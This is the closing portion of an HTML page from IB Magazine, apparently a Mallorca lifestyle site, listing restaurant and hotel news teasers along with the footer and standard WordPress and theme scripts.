                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià">Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:06:10+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    CAEB Restauración Mallorca y la Obreria de Sant Sebastià han firmado un acuerdo de colaboración pionero con el objetivo de reforzar el civismo, la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081495547_zc_v1_1768497077417_whatsapp_image_2026_01_15_at_18.04.47-150x150.jpeg" alt="" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/" rel="bookmark" title="Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición de los Forbes Travel Awards">Cap Vermell Grand Hotel, finalista a Mejor Resort de España en la primera edición...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/turismo/" class="td-post-category">TURISMO</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:59:24+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/cap-vermell-grand-hotel-3/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    









Cap Vermell Grand Hotel, ubicado en Capdepera, ha sido seleccionado como finalista de Mejor Resort de España en la primera edición de los Forbes...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-300x300.jpg 300w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1024x1024.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-768x768.jpg 768w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1068x1068.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-420x420.jpg 420w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-840x840.jpg 840w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:10:39+00:00" >enero 9, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/guia-michelin-voro/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La alta cocina del restaurante VORO, ubicado en Cap Vermell Grand Hotel y el único en Baleares con 2 estrellas Michelin, vuelve a situar...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-150x150.jpg" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T20:24:36+00:00" >diciembre 26, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo este 31 de diciembre. Como indica...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696dd6074df8d" data-td_block_id="td_uid_6_696dd6074df8d">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#e1888f878ea188838c8086809b888f84cf8492"><span class="__cf_email__" data-cfemail="8fe6e1e9e0cfe6ede2eee8eef5e6e1eaa1eafc">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 696dd6075ba41
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-0f556faede6b495657c174b57c9ca57b">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ibmagazine.es/el-intercambio-estreno/":6087};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"6087","tz":"0","srv":"ibmagazine.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "6087" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[10.9,51.7],"today_humidity":88,"today_wind_speed":[2.4,1.5],"today_min":[10.1,50.1],"today_max":[12.3,54.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768802400,"day_name":"Lun","day_temp":[12,54],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Mar","day_temp":[13,56],"owm_day_index":6},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[14,57],"owm_day_index":14},{"timestamp":1769040000,"day_name":"Jue","day_temp":[13,55],"owm_day_index":22},{"timestamp":1769126400,"day_name":"Vie","day_temp":[14,57],"owm_day_index":30}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696dd6075c54c"></textarea>
						<div id="td_live_css_uid_1_696dd6075c54c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696dd6075c54c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696dd6075c54c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>